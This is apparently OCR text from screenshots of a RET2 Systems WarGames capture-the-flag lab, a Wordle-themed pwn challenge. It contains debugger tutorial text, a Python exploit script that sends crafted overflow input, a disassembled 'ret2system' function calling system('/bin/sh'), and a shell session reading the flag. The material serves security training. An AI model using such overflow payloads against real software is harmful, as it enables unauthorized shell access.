 disassembler between graph
and linear view. You can also
annotate the assembly by
placing comments with the ;
key.
We're pretty sure this code is
quite sketchy. Can you make any
sense of it?
Debugger
Great, you found the debugger
terminal. If you have used GDB
before, then you are in luck - this
one is virtually identical.
Here's a few useful commands
to help get you rolling:
• run - run the binary
• b * 0x400bf2 - set a
breakpoint on an address
• info registers - dump
assembly registers
• x/16bx $rsi - dump 16
bytes of memory at $rsi
• stepi - step a single
instruction
• continue - resume
execution
This and more can be found
under the help command.
Epilogue
We built this scalable
educational platform to
facilitate the rapid & effective
Disassembly Data Source Python
Join WarGames Discord
| H | E | L | L | O |
+---+---+---+---+---+
| C | Y | B | E | R |
+---+---+---+---+---+
14/6 -- SOLVED
$
>> ls
. .. flag
$
>> cat flag
flag{wordle 1337 41/6 [][][][][]}
[Process Terminated. Press Enter To Return]
RET2
SYSTEMS
Vim Emacs Docs Python 3.8
1 import interact
2 import struct
3
4 # Pack integer 'n' into a 8-Byte representation
5 def p64(n):
6     return struct.pack('Q', n)
7
8 # Unpack 8-Byte-long string 's' into a Python integer
9 def u64(s):
10     return struct.unpack('Q', s)[0]
11
12 p = interact.Process()
13 for _ in range(7):
14     if _ < 5:
15         data = p.readuntil('\n')
16         p.sendline('hello')
17     elif _ == 5:
18         data = p.readuntil('\n')
19         p.sendline('cyber')
20     else:
21         data = p.readuntil('\n')
22         p.sendline('\x29\x29\x29\x29\x29')
23
24 data = p.readuntil('\n')
25 p.sendline('AAAAA')
26 data = p.readuntil('\n')
27 p.sendline('BBBBB')
28 data = p.readuntil('\n')
29 p.sendline('CCCCC')
30 data = p.readuntil('\n')
31 p.sendline('DDDDû')
32 data = p.readuntil('\n')
33 p.sendline('$i)))')
34 data = p.readuntil('\n')
35 p.sendline('))FFF')
36
37 data = p.readuntil('\n')
38 p.sendline('cyber')
39
40 p.interactive()
Debugger Python
Back To Levels
Executing shmoo2022_pwn in Live Mode
Started 'shmoo2022_pwn'
==== EXECUTION FINISHED ====
wdb> disas
Could not parse expression
wdb> disas
Could not parse expression
wdb> disass
Could not parse expression
wdb> disas ret2system
0x400dd2 <+0>: push rbp
0x400dd3 <+1>: mov rbp, rsp
0x400dd6 <+4>: lea rdi, [rel 0x400fc5] {"/bin/sh
0x400ddd <+11>: mov eax, 0x0
0x400de2 <+16>: call 0x400660 <system>
0x400de7 <+21>: nop
0x400de8 <+22>: pop rbp
0x400de9 <+23>: retn
wdb>
RET2
SYSTEMS
Live Mode